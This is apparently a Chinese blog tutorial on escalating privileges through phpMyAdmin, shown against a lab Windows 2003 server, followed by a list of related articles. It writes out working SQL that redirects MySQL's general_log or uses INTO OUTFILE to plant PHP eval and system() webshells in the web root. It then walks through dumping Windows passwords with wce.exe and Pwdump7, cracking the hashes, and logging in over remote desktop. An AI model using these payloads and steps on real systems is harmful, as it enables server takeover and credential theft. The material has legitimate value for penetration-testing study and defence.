phpMyadmin提权那些事

phpMyadmin提权那些事

引言:在渗透测试过程中获知到phpMyadmin的账号密码,如何进行提权呢?往下看,我今天和你说说phpMyadmin提权那些事。

0×00 定义

phpMyAdmin 是一个以PHP为基础,以Web-Base方式架构在网站主机上的MySQL的数据库管理工具,让管理者可用Web接口管理MySQL数据库。

0×01 环境准备

目标: Windows Server 2003 Enterprise x64 Edition 192.168.17.137

攻击机: window7 192.168.17.132

Php:5.45

Mysql: 5.5.53

Apache: 2.4

0×02 开始渗透

我们经过弱口令,爆破,目录泄露等途径已经获知PhpMyadmin的账号密码是root root。接下来我们就通过phpMyadmin来提权,尽可能贴近真实,多讲思路。

a 收集有用信息



如上图所示,我们可以获取到以下有用信息。

- 1.操作系统是windows server 2003 x86

- 2.服务器是Apache 2.4.32

- 3.网站默认路径是 E:\phpStudy\PHPTutorial\WWW

- 4.PHP版本是 5.45

- 5.mysql版本是 5.5.53

b 检测插入条件



在上面我们已经获知了网站默认的路径是E:\phpstudy\PHPTutorial\WWW,这个时候我们肯定想插入一句话后门文件或者是导出shell。那如果我们需要使用以上两种思路中的一种必须满足一个前提条件“secure_file_priv”对应的值不能为空且必须为默认网站的路径,所以我们必须提前检测一下“secure_file_priv”的值。



phpMyadmin执行以下命令:

SHOW VARIABLES LIKE “secure_file_priv”;

结果如图所示:



从上图得知值为空,如果我们这时导入一句话,肯定会失败的,不信啊,那我们试试。



报错The MySQL server is running with the –secure-file-priv option so it cannot execute this statement,这是因为mysql对通过文件导入导出作了限制,默认不允许。默认value值为null,则为禁止,如果有文件夹目录,则只允许改目录下文件(测试子目录也不行)。我们思考一下看看能否设置其的路径为我们的默认网站路径,这样我们就可以导入一句话后门了。那我们试试吧。



从图得知这个变量是一个只读变量无法动态更改,那应该是只能从配置文件中更改了。到这里发现陷入了一个胡同,那常规方式不行,我们可以去使用一些骚思路,利用log日志文件插入一句话。

c 转换思路



我们首先需要检测的是MySQL全局变量(general_log、general_log file)的值。

- general log 指的是日志保存状态,一共有两个值(ON/OFF)ON代表开启 OFF代表关闭。

- general log file 指的是日志的保存路径。

从图得知general_log默认是关闭的,log日志存放的位置是E:\phpStudy\PHPTutorial\MySQL\data\。



首先我们来理解一下开启general_log 的作用,开启它可以记录用户输入的每条命令,会把其保存在E:\phpstudy\PHPTutorial\MySQL\data\下的一个log文件中,其实就是我们常说的日志文件。好,我们的利用的思路是开启general_log之后把general_log_file的值修改为我们网站默认路径下一个自定义的php文件中,然后我们通过log日志进行写入一句话后门到上面去,然后再进一步利用。

具体命令是:

set global general_log = "ON";



SET global general_log_file='E:/phpStudy/PHPTutorial/WWW/infos.php';







紧接着我们可以看到在网站根路径下找到我们生成的伪日记文件infos.php。

然后我们就得插入我们的一句话后门了。



select ‘<?php eval($_POST[yumu]);?>’;



我们可以尝试使用菜刀连接,成功连接。

d 获取管理员密码

0×00 直接获取明文



我们上传wce.exe获取明文密码。运气贼好,直接获取到明文(11位字母和数字混合的密码)。如果不能直接获取明文那就得走第二条获取hash值然后解密了。



0×01 获取hash值

上传Pwdump7.exe获取hash值保存到password.txt文件中。获取hash值可以选择在线http://www.objectif-securite.ch/en/ophcrack.php跑,跑不出来就用Ophcrack导入彩虹表跑吧。





e 查看3389是否开启

直接在菜刀终端输入“netstat -an | find “3389″ 或者“netstat -an ”。

发现3389没开,但是3390就开了,我们尝试连接一下。



f 登陆服务器

运行mstsc开启远程桌面。





输入上面获取到的账号和密码,成功登陆。

最后肯定是要清楚痕迹的,但我这里就不写了,写的内容也是贼多了

0×03 扩展

上面演示了secure_file_priv值为空的情况,那么如果secure_file_priv不为空那我们该怎么办?





a 配置my.ini文件(不对应网站根路径)

打开mysq的配置文件my.ini,对secure_file_priv的值进行设置,然后重启mysql。

secure_file_priv = ”E:/phpStudy/PHPTutorial/MYSQL/”

尝试改变值,发现只是可读,不能写,那种情况无法写入我们的一句话,因为其限制了导出路径,无法把一句话写入之后导出到我们的网站根目录。



b 配置my.ini文件(对应网站根路径)

打开mysq的配置文件my.ini,对secure_file_priv的值进行设置,然后重启mysql。

secure_file_priv = ”E:/phpStudy/PHPTutorial/WWW/”

然后我们尝试插入一句话后门,成功插入。

二话不说菜刀连接。

当然一句话还可以这样插入。

CREATE TABLE `mysql`.`informationes` (`inform` TEXT NOT NULL);

INSERT INTO `mysql`.`informationes` (`inform`) VALUES ('<?php @eval($_POST[pass]);?>');

SELECT `inform` from `mysql`.`informationes` into outfile 'e:/phpStudy/PHPTutorial/WWW/infos.php';

DROP table if exists `mysql`.`informationes`;

(注意: c:/phpStudy/PHPTutorial/WWW/为网站的绝对路径)



c 导出具有命令权限的Shell的php文件

select ‘<?php echo \’<pre>\’;system($_POST[\'yumu\']);echo \’</pre>\’;?>’ into outfile ‘c:/phpStudy/PHPTutorial/WWW/test.php’;

0×04 总结

本文中的环境是除了没上waf其他都是尽可能地贴近真实环境,模拟真实的环境给大家去分析和讲解思路,希望大家有所收获。

有问题大家可以留言哦,也欢迎大家到春秋论坛中来耍一耍 >>>点击跳转

phpMyadmin提权那些事的更多相关文章

- 利用phpMyAdmin提权

利用phpMyAdmin提权 发表于 2016-03-31 | 分类于 phpMyAdmin | 暂无评论 | 9次阅读 爆路径 /phpmyadmin/libraries/lec ...

- 修复网站漏洞对phpmyadmin防止被入侵提权的解决办法

phpmyadmin是很多网站用来管理数据库的一个系统,尤其是mysql数据库管理的较多一些,最近phpmysql爆出漏洞,尤其是弱口令,sql注入漏洞,都会导致mysql的数据账号密码被泄露,那么如 ...

- Linux提权(1)-基础版~

利用Linux内核漏洞提权 VulnOS version 2是VulHub上的一个Linux提权练习,当打开虚拟机后,可以看到 获取到低权限SHELL后我们通常做下面几件事 1.检测操作系统的发行版本 ...

- Linux提权基础

英文原文: Basic Linux Privilege Escalation 在开始之前,我想指出 - 我不是专家. 据我所知,在这个巨大的领域没有一个“魔法”的答案. 这只是我的发现,写出来,共享而 ...

- LINUX渗透与提权总结

本文为Linux渗透与提权技巧总结篇,旨在收集各种Linux渗透技巧与提权版本,方便各位同学在日后的渗透测试中能够事半功倍. Linux 系统下的一些常见路径: 001 /etc/passwd 002 ...

- 一次利用MSSQL的SA账户提权获取服务器权限

遇到小人,把服务器整走了 自己手里只有sql server的sa账号密码 模糊记起之前用这个账户提权读取文件的事 百度之,发现相关信息一堆堆 各种工具也用了不少 发现不是语法错误就是权限不够 无奈之下 ...

- Meterpreter提权详解

0x01 Meterpreter自动提权 1.生成后门程序 我们在kali的命令行下直接执行以下命令获得一个针对windows的反弹型木马: msfvenom -p windows/meterpr ...

- 记一次FileZillaServer提权

前段时间检测一个企业网站,在检测该企业的一个下属公司的网站时通过用户名admin和密码123456进入了后台,后台目录就是公司汉语拼音+admin,诸如xxxadmin这种形式的.在后台通过“产品图片 ...

- 新Windows本地提权漏洞学习(CVE-2019-0841)

1.这是一个啥漏洞? 睁眼一看,妈呀本地提权,快加入本地提权漏洞利用包里,速度加入.github连接我就不发了.担心被认为是传播黑客工具,咱们在这里单纯学习一下漏洞的原理和部分源代码. 2.文件读写权 ...

随机推荐

- ubuntu安装vmare tools

在vm中安装vm tools, 点击安装 vmware tools cp VMwareTools-10.0.10-4301679.tar.gz /home/YOURNAME/ //因为cd ...

- Django的开始

一 浏览器相关知识 http:只有依赖一回,属于短链接,不会报错客户端的信息. 浏览器相当于一个客户端,客户端的链接 服务端:socket服务端,起服务监听客户端的请求. import socket ...

- 将驼峰转化为下化线(将型如AbcDef转化为abc_def)

strtolower(preg_replace('/((?<=[a-z])(?=[A-Z]))/', '_', 'AbcDef'))

- 虚拟机 与 主机 Ping 中的设置

这段时间是学习华清远见的Linux A8 关于Linux移植,遇到虚拟机与主机Ping不通.经查阅后总结出以下 VM中设置. “虚拟机设置-->硬件--> 网络适配器--> 桥接模式 ...

- boost-断言

标准assert宏的原型声明在<assert.h>中,其作用是如果它的测试条件为假,则调用abort()终止程序执行,程序退出的时候会弹出一个错误提示框,并向控制台输出所在文件及行号.as ...

- java学习3创建学生属性:学号、姓名、电话 完全实现对象集合的增删改查。(控制台来做)

首先创建一个student类其中包括get,set与构造函数 /** * */package work2; /** * @author Administrator * */public final c ...

- 微信小程序两种滑动方式

竖向滑动: <scroll-view scroll-y="true" style="height: 200rpx;"> <view style ...

- Arria10中的IOPLL与fPLL

最近在用Arria10.从480降到270的过程中,IOPLL出现问题,大概是说几个Bank的IOPLL已经被占用,没有空间再给别的IOPLL去适配. 因为在工程中,所用的PLL多达35个之多,其中明 ...

- AngularJS实战之filter的使用一

一.格式化数字为货币格式. <div>{{money|currency:"$"}}</div> <div>{{money|currency:&q ...

- 编译时:virtual memory exhausted: Cannot allocate memory,常见于VPS

原文链接:http://blog.csdn.net/taiyang1987912/article/details/41695895 一.问题 当安装虚拟机时系统时没有设置swap大小或设置内存太小,编 ...